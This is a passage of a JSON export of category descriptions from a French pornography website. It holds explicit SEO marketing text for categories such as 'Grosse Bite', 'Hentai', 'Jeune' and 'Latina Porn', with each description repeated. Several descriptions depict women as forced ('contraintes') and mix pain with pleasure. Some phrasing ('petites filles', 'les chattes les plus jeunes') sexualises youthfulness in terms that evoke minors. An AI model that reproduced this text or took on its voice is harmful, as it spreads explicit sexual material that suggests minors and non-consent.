pr\u00e9pare-toi \u00e0 t\u2019amuser comme une coquine !","parent":0,"count":227,"filter":"raw","cat_ID":92,"category_count":227,"category_description":"<h2>Vous cherchez des grosses bites ? Nous avons des bites \u00e9normes pour votre plaisir<\/h2>\r\nEntrez dans un monde de plaisir \u00e9rotique o\u00f9 les grosse bite \u00e9paisses sont rein. Laissez-vous s\u00e9duire par les visions de ces p\u00e9nis noirs puissants p\u00e9n\u00e9trant des chattes offertes, laissant derri\u00e8re eux un sillage de d\u00e9sir et de luxure. Laissez-vous emporter par les sc\u00e8nes les plus hot de grosse bites, o\u00f9 les filles sont contraintes d\u2019avaler ces monstres jusqu\u2019\u00e0 l\u2019extr\u00eame limite, ouvrant leurs bouches de mani\u00e8re \u00e9poustouflante pour sucer ces bites perverses. Sentez les chattes serr\u00e9es se faire envahir par ces p\u00e9nis imposants, tandis que des cris de plaisir et de douleur se m\u00ealent. Et pour les plus audacieux, plongez dans les vid\u00e9os o\u00f9 ces bites p\u00e9n\u00e8trent des orifices anaux avec force, tandis que les corps se tordent de plaisir. Tout cela et plus encore vous attend ici.\r\n<h2>Nos vid\u00e9os porno gratuites pr\u00e9sentent les plus grosses bites<\/h2>\r\nTu as envie de quelque chose de plus grand et de meilleur ? Notre site propose les plus grandes bites du monde pr\u00eates \u00e0 faire plaisir. Imagine ces superbes \u00e9talons plongeant leurs membres puissants dans des chattes serr\u00e9es et d\u00e9sesp\u00e9r\u00e9es \u2013 pour les faire fr\u00e9mir de plaisir ! Ne manque pas le sexe le plus sauvage mettant en sc\u00e8ne des petites filles asiatiques qui ont du mal \u00e0 contenir de si grosse bite dans leur bouche. Ose d\u00e9couvrir un plaisir d\u00e9licieusement p\u00e9cheur en regardant des petites filles succomber \u00e0 des p\u00e9nis gigantesques enfonc\u00e9s profond\u00e9ment en elles ? Tous tes fantasmes sauvages ne sont plus qu\u2019\u00e0 quelques clics\u2026\r\n\r\nPr\u00e9pare-toi \u00e0 \u00eatre excit\u00e9 alors que les salopes embrassent le plaisir ultime \u2013 la double p\u00e9n\u00e9tration ! Deux grosses bites la remplissent et tu ne voudras pas en manquer une seule seconde. La satisfaction n\u2019est qu\u2019\u00e0 un clic, pr\u00e9pare-toi \u00e0 t\u2019amuser comme une coquine !","cat_name":"Grosse Bite","category_nicename":"grosse-bite","category_parent":0},{"term_id":21,"name":"Hentai","slug":"hentai","term_group":0,"term_taxonomy_id":21,"taxonomy":"category","description":"\u00cates-vous fatigu\u00e9 de parcourir inlassablement l'Internet \u00e0 la recherche de la plateforme parfaite pour satisfaire votre faim insatiable de Hentai Vostfr ? Ne cherchez pas plus loin, car nous avons d\u00e9couvert le Hentai Paradise auquel vous aspirez depuis longtemps PornoFrancais.xxx Pr\u00e9parez-vous \u00e0 embarquer pour un voyage remarquable \u00e0 travers le captivant Hentai Have, et laissez-nous \u00eatre la destination supr\u00eame pour toutes vos envies de porno hentai.\r\n<h2>Une Passerelle Vers le Bonheur du Porno Hentai<\/h2>\r\nEntrez dans le Hentai Paradise dont vous r\u00eavez ! Nous disposons d'une vaste biblioth\u00e8que de vid\u00e9os porno Hentai qui couvre tous les genres, toutes les \u00e9poques et tous les styles. Que vous soyez un fan inconditionnel des chefs-d'\u0153uvre classiques ou que vous ayez envie des derni\u00e8res nouveaut\u00e9s en mati\u00e8re de porno hentai, nous avons tout ce qu'il vous faut. Des sc\u00e8nes porno avec les personnages de Dragon Ball \u00e0 celles de One Piece et de tout autre anime Hentai c\u00e9l\u00e8bre. Chez nous, les go\u00fbts de chaque amateur de Hentai sont satisfaits avec un soin m\u00e9ticuleux !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre impressionn\u00e9 par la qualit\u00e9 de streaming in\u00e9gal\u00e9e de nos films porno hentai ! Vous verrez votre Hentai Haven bien-aim\u00e9 prendre vie avec des images nettes, des couleurs vibrantes et un son cristallin. Fini les images floues et les lenteurs de lecture. Notre Hentai Paradise s'assure que chaque image de votre Anime pr\u00e9f\u00e9r\u00e9 est un chef-d'\u0153uvre visuel, vous permettant de vous branler comme jamais auparavant avec tout le porno hentai que nous avons \u00e0 offrir.\r\n\r\nLe monde du porno hentai est en constante \u00e9volution, avec de nouvelles s\u00e9ries et de nouveaux \u00e9pisodes. Nous sommes l\u00e0 pour vous <span style=\"font-weight: 400\">tenir au courant<\/span> de notre Hentai Haven avec des mises \u00e0 jour opportunes. Que vous attendiez avec impatience le prochain \u00e9pisode de votre obsession du moment ou que vous soyez curieux de conna\u00eetre les derni\u00e8res nouveaut\u00e9s de Hentai Paradise. Croyez-moi... c'est le site pour tous les amateurs de films porno hentai !\r\n<h3>Le Meilleur Hentai Vostfr Est Ici !<\/h3>\r\nPour ceux qui veulent non seulement voir leurs personnages d'anime pr\u00e9f\u00e9r\u00e9s baiser dans les meilleures sc\u00e8nes porno du monde, mais aussi \u00eatre immerg\u00e9s dans les dialogues et la sensualit\u00e9 de nos films porno hentai. Nous avons ajout\u00e9 une infinit\u00e9 de vid\u00e9os porno Hentai Vostfr, des vid\u00e9os porno sous-titr\u00e9es dans votre langue maternelle pour que vous ne manquiez rien ! Plongez dans les r\u00e9cits complexes et les nuances \u00e9motionnelles d'Anime en les regardant dans leur langue originale avec des sous-titres en fran\u00e7ais. Les subtilit\u00e9s du d\u00e9veloppement des personnages, les dialogues pleins d'esprit et les moments sinc\u00e8res sont pr\u00e9serv\u00e9s, ce qui augmente votre plaisir de visionner \u00e0 un autre niveau.\r\n<h2>Hentai Porn Illimit\u00e9 Sans Interruption<\/h2>\r\nDites adieu \u00e0 la frustration des publicit\u00e9s intrusives qui perturbent vos sessions de visionnage de porno hentai. PornoFrancais.xxx offre une exp\u00e9rience sans publicit\u00e9, vous permettant de vous adonner \u00e0 vos films porno hentai pr\u00e9f\u00e9r\u00e9s sans aucune interruption. Votre immersion est <span style=\"font-weight: 400\">importante<\/span> et nous la respectons.\r\n\r\nN'oubliez pas non plus que la navigation dans notre Hentai Paradise est <span style=\"font-weight: 400\">facile<\/span>. L'interface conviviale vous permet de d\u00e9couvrir sans effort de nouvelles perles ou de revoir des classiques du porno hentai bien-aim\u00e9s. Recherchez n'importe quel film hentai xxx par genre ou par popularit\u00e9, et profitez d'une infinit\u00e9 de vid\u00e9os porno hentai.\r\n<h2>Vid\u00e9os Hentai Porn Partout !<\/h2>\r\nEmportez votre porno hentai pr\u00e9f\u00e9r\u00e9 avec vous o\u00f9 que vous soyez ! Nous proposons un site Web optimis\u00e9 pour les mobiles qui vous permet <span style=\"font-weight: 400\">d'appr\u00e9cier<\/span> vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es sur votre smartphone ou votre tablette. Que vous soyez dans un long trajet, que vous fassiez la queue ou que vous souhaitiez simplement vous d\u00e9tendre dans votre lit, Hentai Heaven est \u00e0 port\u00e9e de main, vous assurant de ne jamais manquer un seul instant de vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es. Soyez assur\u00e9 que vos donn\u00e9es et votre vie priv\u00e9e sont trait\u00e9es avec le plus grand soin. Votre s\u00e9curit\u00e9 en ligne est primordiale, et nous utilisons des mesures de s\u00e9curit\u00e9 de pointe pour garantir votre tranquillit\u00e9 d'esprit pendant que vous explorez le vaste monde Hentai.\r\n\r\nPornoFrancais.xxx est le portail vers le Hentai Paradise que vous avez tant attendu, un havre o\u00f9 votre amour pour le porno Hentai est c\u00e9l\u00e9br\u00e9 et magnifi\u00e9. Avec une vaste biblioth\u00e8que, une qualit\u00e9 de streaming exceptionnelle, Hentai Vostfr, et une interface conviviale, nous sommes le choix d\u00e9finitif pour les amateurs de hentai exigeants. Plongez dans des mondes de fantaisie, d'\u00e9motion et d'aventure. Votre qu\u00eate de l'ultime exp\u00e9rience porno Hentai s'ach\u00e8ve ici ! D\u00e9terrez les tr\u00e9sors de Hentai Heaven, et laissez le voyage \u00e9pique commencer. L'amateur de hentai qui sommeille en vous vous en sera \u00e9ternellement reconnaissant !","parent":0,"count":88,"filter":"raw","cat_ID":21,"category_count":88,"category_description":"\u00cates-vous fatigu\u00e9 de parcourir inlassablement l'Internet \u00e0 la recherche de la plateforme parfaite pour satisfaire votre faim insatiable de Hentai Vostfr ? Ne cherchez pas plus loin, car nous avons d\u00e9couvert le Hentai Paradise auquel vous aspirez depuis longtemps PornoFrancais.xxx Pr\u00e9parez-vous \u00e0 embarquer pour un voyage remarquable \u00e0 travers le captivant Hentai Have, et laissez-nous \u00eatre la destination supr\u00eame pour toutes vos envies de porno hentai.\r\n<h2>Une Passerelle Vers le Bonheur du Porno Hentai<\/h2>\r\nEntrez dans le Hentai Paradise dont vous r\u00eavez ! Nous disposons d'une vaste biblioth\u00e8que de vid\u00e9os porno Hentai qui couvre tous les genres, toutes les \u00e9poques et tous les styles. Que vous soyez un fan inconditionnel des chefs-d'\u0153uvre classiques ou que vous ayez envie des derni\u00e8res nouveaut\u00e9s en mati\u00e8re de porno hentai, nous avons tout ce qu'il vous faut. Des sc\u00e8nes porno avec les personnages de Dragon Ball \u00e0 celles de One Piece et de tout autre anime Hentai c\u00e9l\u00e8bre. Chez nous, les go\u00fbts de chaque amateur de Hentai sont satisfaits avec un soin m\u00e9ticuleux !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre impressionn\u00e9 par la qualit\u00e9 de streaming in\u00e9gal\u00e9e de nos films porno hentai ! Vous verrez votre Hentai Haven bien-aim\u00e9 prendre vie avec des images nettes, des couleurs vibrantes et un son cristallin. Fini les images floues et les lenteurs de lecture. Notre Hentai Paradise s'assure que chaque image de votre Anime pr\u00e9f\u00e9r\u00e9 est un chef-d'\u0153uvre visuel, vous permettant de vous branler comme jamais auparavant avec tout le porno hentai que nous avons \u00e0 offrir.\r\n\r\nLe monde du porno hentai est en constante \u00e9volution, avec de nouvelles s\u00e9ries et de nouveaux \u00e9pisodes. Nous sommes l\u00e0 pour vous <span style=\"font-weight: 400\">tenir au courant<\/span> de notre Hentai Haven avec des mises \u00e0 jour opportunes. Que vous attendiez avec impatience le prochain \u00e9pisode de votre obsession du moment ou que vous soyez curieux de conna\u00eetre les derni\u00e8res nouveaut\u00e9s de Hentai Paradise. Croyez-moi... c'est le site pour tous les amateurs de films porno hentai !\r\n<h3>Le Meilleur Hentai Vostfr Est Ici !<\/h3>\r\nPour ceux qui veulent non seulement voir leurs personnages d'anime pr\u00e9f\u00e9r\u00e9s baiser dans les meilleures sc\u00e8nes porno du monde, mais aussi \u00eatre immerg\u00e9s dans les dialogues et la sensualit\u00e9 de nos films porno hentai. Nous avons ajout\u00e9 une infinit\u00e9 de vid\u00e9os porno Hentai Vostfr, des vid\u00e9os porno sous-titr\u00e9es dans votre langue maternelle pour que vous ne manquiez rien ! Plongez dans les r\u00e9cits complexes et les nuances \u00e9motionnelles d'Anime en les regardant dans leur langue originale avec des sous-titres en fran\u00e7ais. Les subtilit\u00e9s du d\u00e9veloppement des personnages, les dialogues pleins d'esprit et les moments sinc\u00e8res sont pr\u00e9serv\u00e9s, ce qui augmente votre plaisir de visionner \u00e0 un autre niveau.\r\n<h2>Hentai Porn Illimit\u00e9 Sans Interruption<\/h2>\r\nDites adieu \u00e0 la frustration des publicit\u00e9s intrusives qui perturbent vos sessions de visionnage de porno hentai. PornoFrancais.xxx offre une exp\u00e9rience sans publicit\u00e9, vous permettant de vous adonner \u00e0 vos films porno hentai pr\u00e9f\u00e9r\u00e9s sans aucune interruption. Votre immersion est <span style=\"font-weight: 400\">importante<\/span> et nous la respectons.\r\n\r\nN'oubliez pas non plus que la navigation dans notre Hentai Paradise est <span style=\"font-weight: 400\">facile<\/span>. L'interface conviviale vous permet de d\u00e9couvrir sans effort de nouvelles perles ou de revoir des classiques du porno hentai bien-aim\u00e9s. Recherchez n'importe quel film hentai xxx par genre ou par popularit\u00e9, et profitez d'une infinit\u00e9 de vid\u00e9os porno hentai.\r\n<h2>Vid\u00e9os Hentai Porn Partout !<\/h2>\r\nEmportez votre porno hentai pr\u00e9f\u00e9r\u00e9 avec vous o\u00f9 que vous soyez ! Nous proposons un site Web optimis\u00e9 pour les mobiles qui vous permet <span style=\"font-weight: 400\">d'appr\u00e9cier<\/span> vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es sur votre smartphone ou votre tablette. Que vous soyez dans un long trajet, que vous fassiez la queue ou que vous souhaitiez simplement vous d\u00e9tendre dans votre lit, Hentai Heaven est \u00e0 port\u00e9e de main, vous assurant de ne jamais manquer un seul instant de vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es. Soyez assur\u00e9 que vos donn\u00e9es et votre vie priv\u00e9e sont trait\u00e9es avec le plus grand soin. Votre s\u00e9curit\u00e9 en ligne est primordiale, et nous utilisons des mesures de s\u00e9curit\u00e9 de pointe pour garantir votre tranquillit\u00e9 d'esprit pendant que vous explorez le vaste monde Hentai.\r\n\r\nPornoFrancais.xxx est le portail vers le Hentai Paradise que vous avez tant attendu, un havre o\u00f9 votre amour pour le porno Hentai est c\u00e9l\u00e9br\u00e9 et magnifi\u00e9. Avec une vaste biblioth\u00e8que, une qualit\u00e9 de streaming exceptionnelle, Hentai Vostfr, et une interface conviviale, nous sommes le choix d\u00e9finitif pour les amateurs de hentai exigeants. Plongez dans des mondes de fantaisie, d'\u00e9motion et d'aventure. Votre qu\u00eate de l'ultime exp\u00e9rience porno Hentai s'ach\u00e8ve ici ! D\u00e9terrez les tr\u00e9sors de Hentai Heaven, et laissez le voyage \u00e9pique commencer. L'amateur de hentai qui sommeille en vous vous en sera \u00e9ternellement reconnaissant !","cat_name":"Hentai","category_nicename":"hentai","category_parent":0},{"term_id":20,"name":"Interracial","slug":"interracial","term_group":0,"term_taxonomy_id":20,"taxonomy":"category","description":"<h2>Pornofrancais.xxx : Le meilleur endroit pour regarder des vid\u00e9os de baise interraciale<\/h2>\r\nTrouver le meilleur porno interracial peut \u00eatre une t\u00e2che ardue. Avec tant de sites web \u00e0 choisir, il peut \u00eatre difficile de se d\u00e9cider pour l'un d'entre eux. C'est pourquoi Pornofrancais.xxx est votre destination de choix pour les vid\u00e9os de baise interraciale les plus chaudes et les plus explicites.\r\n<h2>Explorez le porno interracial le plus sauvage qui soit<\/h2>\r\nChez Pornofrancais.xxx, nous savons que lorsqu'il s'agit de porno interracial, vous ne voulez pas vous contenter de moins que le meilleur. C'est pourquoi nous avons rassembl\u00e9 quelques-unes des vid\u00e9os de baise interraciale les plus sauvages et les plus explicites. Des culs remplis de sperme, des filles avec des bites dans tous les trous, des sc\u00e8nes de sexe noir sur blanc et blanc sur noir, vous trouverez tout cela sur Pornofrancais.xxx.\r\n\r\nNous avons quelques-unes des stars les plus chaudes du porno interracial, comme la d\u00e9esse du porno Alexis Texas, la magnifique Angelina Valentine, et la sculpturale Jessica Jaymes. Ces filles n'aiment rien de plus que de sucer et de baiser des bites, et elles sont toujours pr\u00eates \u00e0 vous montrer pourquoi elles sont consid\u00e9r\u00e9es comme les meilleures du porno.\r\n<h2>Profitez du meilleur porno interracial, n'importe o\u00f9, n'importe quand<\/h2>\r\nSi vous cherchez les meilleures vid\u00e9os de baise interraciale, ne cherchez pas plus loin que Pornofrancais.xxx. Vous y trouverez les vid\u00e9os les plus explicites et les plus steamiques qui soient, mettant en sc\u00e8ne les stars du porno les plus sexy de la profession. Alors, qu'attendez-vous ? Visitez Pornofrancais.xxx aujourd'hui et commencez \u00e0 explorer le porno interracial le plus sauvage qui soit.","parent":0,"count":256,"filter":"raw","cat_ID":20,"category_count":256,"category_description":"<h2>Pornofrancais.xxx : Le meilleur endroit pour regarder des vid\u00e9os de baise interraciale<\/h2>\r\nTrouver le meilleur porno interracial peut \u00eatre une t\u00e2che ardue. Avec tant de sites web \u00e0 choisir, il peut \u00eatre difficile de se d\u00e9cider pour l'un d'entre eux. C'est pourquoi Pornofrancais.xxx est votre destination de choix pour les vid\u00e9os de baise interraciale les plus chaudes et les plus explicites.\r\n<h2>Explorez le porno interracial le plus sauvage qui soit<\/h2>\r\nChez Pornofrancais.xxx, nous savons que lorsqu'il s'agit de porno interracial, vous ne voulez pas vous contenter de moins que le meilleur. C'est pourquoi nous avons rassembl\u00e9 quelques-unes des vid\u00e9os de baise interraciale les plus sauvages et les plus explicites. Des culs remplis de sperme, des filles avec des bites dans tous les trous, des sc\u00e8nes de sexe noir sur blanc et blanc sur noir, vous trouverez tout cela sur Pornofrancais.xxx.\r\n\r\nNous avons quelques-unes des stars les plus chaudes du porno interracial, comme la d\u00e9esse du porno Alexis Texas, la magnifique Angelina Valentine, et la sculpturale Jessica Jaymes. Ces filles n'aiment rien de plus que de sucer et de baiser des bites, et elles sont toujours pr\u00eates \u00e0 vous montrer pourquoi elles sont consid\u00e9r\u00e9es comme les meilleures du porno.\r\n<h2>Profitez du meilleur porno interracial, n'importe o\u00f9, n'importe quand<\/h2>\r\nSi vous cherchez les meilleures vid\u00e9os de baise interraciale, ne cherchez pas plus loin que Pornofrancais.xxx. Vous y trouverez les vid\u00e9os les plus explicites et les plus steamiques qui soient, mettant en sc\u00e8ne les stars du porno les plus sexy de la profession. Alors, qu'attendez-vous ? Visitez Pornofrancais.xxx aujourd'hui et commencez \u00e0 explorer le porno interracial le plus sauvage qui soit.","cat_name":"Interracial","category_nicename":"interracial","category_parent":0},{"term_id":11,"name":"Jeune","slug":"jeune","term_group":0,"term_taxonomy_id":11,"taxonomy":"category","description":"<h2>Les vid\u00e9os Porno Jeune les plus chaudes<\/h2>\r\nVous en avez assez des sites porno m\u00e9diocres au contenu obsol\u00e8te ? Ne cherchez pas plus loin que PornoFrancais.xxx, la destination ultime pour le jeune porno le plus frais et le plus chaud sur Internet.\r\n\r\nNous comprenons que chacun a des go\u00fbts diff\u00e9rents en mati\u00e8re de femmes, mais il y a une chose sur laquelle nous sommes tous d'accord : Les filles de 18 ans sont tout simplement \u00e9blouissantes. Leur beaut\u00e9 juv\u00e9nile et leurs corps moulants suffisent \u00e0 rendre n'importe quel homme fou de d\u00e9sir. Et avouons-le, il n'y a rien de tel que la sensation de p\u00e9n\u00e9trer une chatte jeune et serr\u00e9e.\r\n<h2>Il n'y a pas que du Porno Jeune, il y en a pour tous les go\u00fbts.<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous avons fait le travail pour vous et avons compil\u00e9 les meilleures vid\u00e9os de Porno Jeune sur Internet en un seul endroit. Il suffit de cliquer sur le bouton des cat\u00e9gories et vous trouverez toutes nos cat\u00e9gories de porno, remplies de vid\u00e9os de haute qualit\u00e9, de longue dur\u00e9e, avec des sc\u00e8nes originales. Et le meilleur ? Tout est enti\u00e8rement gratuit.\r\n\r\nMais nous ne proposons pas n'importe quel vieux jeune porno, nous avons veill\u00e9 \u00e0 n'inclure que les filles les plus sexy et les plus talentueuses du monde entier. Que vous pr\u00e9f\u00e9riez le teen porn fran\u00e7ais ou les beaut\u00e9s internationales, nous avons tout ce qu'il vous faut. Et pour ceux qui aiment le porno fait maison, nous avons une section rien que pour vous.\r\n<h2>Ne perdez pas votre temps, profitez du meilleur porno jeune<\/h2>\r\nAlors pourquoi perdre votre temps sur des sites porno m\u00e9diocres alors que vous pouvez avoir le meilleur du meilleur sur PornoFrancais.xxx ? Avec des mises \u00e0 jour quotidiennes et un contenu en haute d\u00e9finition, tu n'auras plus jamais besoin de chercher du porno ailleurs. Alors dis-le \u00e0 tes amis, PornoFrancais.xxx est la destination ultime pour le porno jeune le plus frais et le plus chaud sur Internet.\r\n\r\nProfitez de notre contenu dans le confort de votre maison ou de votre bureau, sur votre t\u00e9l\u00e9phone portable ou votre ordinateur. Tout ce que vous avez \u00e0 faire est de fermer la porte et de laisser PornoFrancais.xxx vous emmener au pays des fantasmes avec les chattes les plus jeunes et les plus mouill\u00e9es d'Internet.","parent":0,"count":651,"filter":"raw","cat_ID":11,"category_count":651,"category_description":"<h2>Les vid\u00e9os Porno Jeune les plus chaudes<\/h2>\r\nVous en avez assez des sites porno m\u00e9diocres au contenu obsol\u00e8te ? Ne cherchez pas plus loin que PornoFrancais.xxx, la destination ultime pour le jeune porno le plus frais et le plus chaud sur Internet.\r\n\r\nNous comprenons que chacun a des go\u00fbts diff\u00e9rents en mati\u00e8re de femmes, mais il y a une chose sur laquelle nous sommes tous d'accord : Les filles de 18 ans sont tout simplement \u00e9blouissantes. Leur beaut\u00e9 juv\u00e9nile et leurs corps moulants suffisent \u00e0 rendre n'importe quel homme fou de d\u00e9sir. Et avouons-le, il n'y a rien de tel que la sensation de p\u00e9n\u00e9trer une chatte jeune et serr\u00e9e.\r\n<h2>Il n'y a pas que du Porno Jeune, il y en a pour tous les go\u00fbts.<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous avons fait le travail pour vous et avons compil\u00e9 les meilleures vid\u00e9os de Porno Jeune sur Internet en un seul endroit. Il suffit de cliquer sur le bouton des cat\u00e9gories et vous trouverez toutes nos cat\u00e9gories de porno, remplies de vid\u00e9os de haute qualit\u00e9, de longue dur\u00e9e, avec des sc\u00e8nes originales. Et le meilleur ? Tout est enti\u00e8rement gratuit.\r\n\r\nMais nous ne proposons pas n'importe quel vieux jeune porno, nous avons veill\u00e9 \u00e0 n'inclure que les filles les plus sexy et les plus talentueuses du monde entier. Que vous pr\u00e9f\u00e9riez le teen porn fran\u00e7ais ou les beaut\u00e9s internationales, nous avons tout ce qu'il vous faut. Et pour ceux qui aiment le porno fait maison, nous avons une section rien que pour vous.\r\n<h2>Ne perdez pas votre temps, profitez du meilleur porno jeune<\/h2>\r\nAlors pourquoi perdre votre temps sur des sites porno m\u00e9diocres alors que vous pouvez avoir le meilleur du meilleur sur PornoFrancais.xxx ? Avec des mises \u00e0 jour quotidiennes et un contenu en haute d\u00e9finition, tu n'auras plus jamais besoin de chercher du porno ailleurs. Alors dis-le \u00e0 tes amis, PornoFrancais.xxx est la destination ultime pour le porno jeune le plus frais et le plus chaud sur Internet.\r\n\r\nProfitez de notre contenu dans le confort de votre maison ou de votre bureau, sur votre t\u00e9l\u00e9phone portable ou votre ordinateur. Tout ce que vous avez \u00e0 faire est de fermer la porte et de laisser PornoFrancais.xxx vous emmener au pays des fantasmes avec les chattes les plus jeunes et les plus mouill\u00e9es d'Internet.","cat_name":"Jeune","category_nicename":"jeune","category_parent":0},{"term_id":19,"name":"Latina Porn","slug":"latina-porn","term_group":0,"term_taxonomy_id":19,"taxonomy":"category","description":"<h2>Bienvenue \u00e0 Pornofrancais.xxx - Le meilleur endroit pour regarder des vid\u00e9os de baise latina<\/h2>\r\nPour tous ceux qui aiment leur porno avec une touche latine, Pornofrancais.xxx est la premi\u00e8re destination pour les vid\u00e9os de baise latine les plus chaudes. Nous offrons une large s\u00e9lection de Latinas tr\u00e8s chaudes qui s'amusent dans une vari\u00e9t\u00e9 de sc\u00e9narios explicites. Que vous recherchiez des sc\u00e8nes romantiques, des gangbangs hardcore, ou n'importe quoi entre les deux, vous le trouverez ici.\r\n<h2>Les stars du Latina Porn les plus chaudes<\/h2>\r\nQuand vous venez sur Pornofrancais.xxx, vous avez acc\u00e8s aux stars de l'industrie pornographique latine. Nous offrons des vid\u00e9os mettant en vedette certains des noms les plus chauds de l'industrie, y compris Jazmin Lopez, Missy Martinez, et Luna Star. Ces superbes Latinas sont s\u00fbres de plaire avec leurs regards sulfureux et leur app\u00e9tit insatiable pour le sexe hardcore.\r\n<h2>Regarder des vid\u00e9os de baise crues et non censur\u00e9es<\/h2>\r\nSi vous cherchez des vid\u00e9os de baise crues et non censur\u00e9es, ne cherchez pas plus loin que Pornofrancais.xxx. Nous offrons une gamme de vid\u00e9os explicites mettant en sc\u00e8ne des Latinas baisant dans toutes sortes de positions folles. Des sc\u00e8nes d'amour romantiques \u00e0 l'anal intense et \u00e0 la double p\u00e9n\u00e9tration, vous trouverez tout ici. Qu'il s'agisse d'une sc\u00e8ne en solo ou d'une orgie, il y en a pour tous les go\u00fbts.\r\n<h2>D\u00e9couvrez l'authenticit\u00e9 du Latina Porn<\/h2>\r\nLorsqu'il s'agit de Latina Porn, l'authenticit\u00e9 est essentielle. Nous nous assurons d'inclure des vid\u00e9os mettant en sc\u00e8ne de vraies Latinas faisant ce qu'elles font de mieux. Qu'il s'agisse d'une sc\u00e8ne d'amour sensuelle et passionn\u00e9e ou d'un plan \u00e0 trois endiabl\u00e9, vous serez s\u00fbr de profiter de la v\u00e9ritable exp\u00e9rience latina. Toutes nos vid\u00e9os sont tourn\u00e9es en HD, ce qui vous garantit des images de la plus haute qualit\u00e9.\r\n\r\nSi vous cherchez les vid\u00e9os pornographiques latines les plus chaudes, vous \u00eates au bon endroit. Pornofrancais.xxx est la premi\u00e8re destination pour tous vos besoins de baise Latina. Avec une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne les stars du Latina Porn les plus chaudes, des sc\u00e8nes de baise crues et non censur\u00e9es, et du Latina Porn authentique, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos go\u00fbts. Alors, qu'attendez-vous ? Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par les vid\u00e9os pornographiques latines les plus chaudes du web !","parent":0,"count":213,"filter":"raw","cat_ID":19,"category_count":213,"category_description":"<h2>Bienvenue \u00e0 Pornofrancais.xxx - Le meilleur endroit pour regarder des vid\u00e9os de baise latina<\/h2>\r\nPour tous ceux qui aiment leur porno avec une touche latine, Pornofrancais.xxx est la premi\u00e8re destination pour les vid\u00e9os de baise latine les plus chaudes. Nous offrons une large s\u00e9lection de Latinas tr\u00e8s chaudes qui s'amusent dans une vari\u00e9t\u00e9 de sc\u00e9narios explicites. Que vous recherchiez des sc\u00e8nes romantiques, des gangbangs hardcore, ou n'importe quoi entre les deux, vous le trouverez ici.\r\n<h2>Les stars du Latina Porn les plus chaudes<\/h2>\r\nQuand vous venez sur Pornofrancais.xxx, vous avez acc\u00e8s aux stars de l'industrie pornographique latine. Nous offrons des vid\u00e9os mettant en vedette certains des noms les plus chauds de l'industrie, y compris Jazmin Lopez, Missy Martinez, et Luna Star. Ces superbes Latinas sont s\u00fbres de plaire avec leurs regards sulfureux et leur app\u00e9tit insatiable pour le sexe hardcore.\r\n<h2>Regarder des vid\u00e9os de baise crues et non censur\u00e9es<\/h2>\r\nSi vous cherchez des vid\u00e9os de baise crues et non censur\u00e9es, ne cherchez pas plus loin que Pornofrancais.xxx. Nous offrons une gamme de vid\u00e9os explicites mettant en sc\u00e8ne des Latinas baisant dans toutes sortes de positions folles. Des sc\u00e8nes d'amour romantiques \u00e0 l'anal intense et \u00e0 la double p\u00e9n\u00e9tration, vous trouverez tout ici. Qu'il s'agisse d'une sc\u00e8ne en solo ou d'une orgie, il y en a pour tous les go\u00fbts.\r\n<h2>D\u00e9couvrez l'authenticit\u00e9 du Latina Porn<\/h2>\r\nLorsqu'il s'agit de Latina Porn, l'authenticit\u00e9 est essentielle. Nous nous assurons d'inclure des vid\u00e9os mettant en sc\u00e8ne de vraies Latinas faisant ce qu'elles font de mieux. Qu'il s'agisse d'une sc\u00e8ne d'amour sensuelle et passionn\u00e9e ou d'un plan \u00e0 trois endiabl\u00e9, vous serez s\u00fbr de profiter de la v\u00e9ritable exp\u00e9rience latina. Toutes nos vid\u00e9os sont tourn\u00e9es en HD, ce qui vous garantit des images de la plus haute qualit\u00e9.\r\n\r\nSi vous cherchez les vid\u00e9os pornographiques latines les plus chaudes, vous \u00eates au bon endroit. Pornofrancais.xxx est la premi\u00e8re destination pour tous vos besoins de baise Latina. Avec une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne les stars du Latina Porn les plus chaudes, des sc\u00e8nes de baise crues et non censur\u00e9es, et du Latina Porn authentique, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos go\u00fbts. Alors, qu'attendez-vous ? Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par les vid\u00e9os pornographiques latines les plus chaudes du web !","cat_name":"Latina Porn","category_nicename":"latina-porn","category_parent":0},{"term_id":56,"name":"Massage Erotique","slug":"massage-erotique","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"<h2>Les Meilleures Vid\u00e9os Porno de Massage Erotique<\/h2>\r\n<span style=\"font-weight: 400\">Sur PornoFrancais.xxx, vous trouverez les meilleures et les plus chaudes vid\u00e9os pornographiques de Massage Erotique sur le web. Ces vid\u00e9os mettent en sc\u00e8ne des couples du monde entier, s'engageant dans des sc\u00e8nes passionn\u00e9es et sensuelles qui ne manqueront pas de faire battre votre c\u0153ur et trembler votre corps de plaisir. Du massage porno lent et doux au massage porno dur et passionn\u00e9, ces vid\u00e9os offrent quelque chose pour tout le monde.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Les vid\u00e9os de massage porno sont bien plus agr\u00e9ables et stimulantes que les vid\u00e9os pornographiques ordinaires. Elles sont pleines de sensualit\u00e9, de passion et de d\u00e9sir. Les vid\u00e9os mettent en sc\u00e8ne de vrais couples qui s'amusent vraiment et explorent le corps de l'autre de mani\u00e8re unique et cr\u00e9ative. Contrairement aux vid\u00e9os pornographiques traditionnelles, les vid\u00e9os pornographiques de Massage Erotique offrent une exp\u00e9rience plus intime, car les couples explorent le corps de l'autre et embrassent le plaisir de l'un et de l'autre.<\/span>\r\n<h2>Des Centaines de Vid\u00e9os Porno de Massage HD<\/h2>\r\n<span style=\"font-weight: 400\">Notre cat\u00e9gorie Massage Erotique porno est pleine de vari\u00e9t\u00e9 et de diversit\u00e9. Il y a des vid\u00e9os avec des couples de tous \u00e2ges, sexes et orientations. Il y a aussi des vid\u00e9os qui se concentrent sur des rencontres entre des \u00e9trangers qui, apr\u00e8s un massage lent et sensuel, ressentent le besoin de baiser et de sentir le contact de leurs corps en train de baiser passionn\u00e9ment ! Il y en a pour tous les go\u00fbts, vous \u00eates donc 